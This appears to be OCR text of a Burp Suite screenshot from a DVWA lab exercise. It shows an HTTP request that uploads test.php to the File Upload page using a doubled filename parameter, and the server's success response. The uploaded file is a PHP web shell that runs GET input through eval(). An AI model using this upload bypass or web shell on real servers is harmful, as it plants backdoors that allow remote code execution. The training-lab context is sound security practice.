 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × 8 × 9 × ...
Go Cancel < > 
Target: http://172.31.5.40
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 172.31.5.40
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------273381189237948368752330498836
Content-Length: 587
Origin: http://172.31.5.40
DNT: 1
Connection: close
Referer: http://172.31.5.40/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=rggknb9csndbm0uvrnb3j66lq3
Upgrade-Insecure-Requests: 1
-----------------------------273381189237948368752330498836
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------273381189237948368752330498836
Content-Disposition: form-data; name="uploaded"; filename=;filename="test.php"
Content-Type: application/octet-stream
<?php
$name = $_GET[1];
$name = substr($name,0);
eval("echo 123;" . $name."echo 456; " );
?>
-----------------------------273381189237948368752330498836
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------273381189237948368752330498836--
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/test.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/